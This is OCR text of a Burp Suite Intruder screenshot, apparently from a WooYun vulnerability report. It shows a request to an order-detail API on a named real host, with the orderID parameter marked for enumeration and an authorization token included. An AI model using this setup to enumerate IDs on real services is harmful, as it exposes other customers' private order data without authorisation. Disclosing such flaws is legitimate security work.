 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
Attack type: Sniper
GET /v1/order/detail?orderID=1129§1191§ HTTP/1.1
Authorization: 30f6188161eb1a0bc7d245c49c01a208bb3cee34
Host: api-cust.ayibang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
www.wooyun.org